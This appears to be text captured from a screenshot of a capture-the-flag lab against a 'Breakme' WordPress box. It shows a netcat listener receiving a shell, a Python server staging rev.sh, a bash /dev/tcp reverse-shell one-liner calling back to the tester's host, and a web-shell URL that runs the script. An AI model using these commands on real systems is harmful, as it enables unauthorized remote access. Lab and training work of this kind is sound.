 1: arthur-strelow@ubuntu-star: ~
arthur-strelow@ubuntu-star:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.62.250 33684
bash: cannot set terminal process group (623): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Breakme:/var/www/html/wordpress/wp-admin$
2: arthur-strelow@ubuntu-star: ~/Downloads
arthur-strelow@ubuntu-star:~$ cd Downloads/
arthur-strelow@ubuntu-star:~/Downloads$ nano rev.sh
arthur-strelow@ubuntu-star:~/Downloads$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.62.250 - - [03/May/2025 09:30:19] "GET /rev.sh HTTP/1.1" 200 -
~/Downloads/rev.sh - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
New Query (1).json
rev.sh
1 /bin/bash -c '/bin/bash -i >& /dev/tcp/10.13.72.32/4444 0>&1'
2
Line 1, Column 1
Tab Size: 4
Bash
breakme.thm/wordpress/wp-admin/index.php?cmd=bash%20rev.sh
28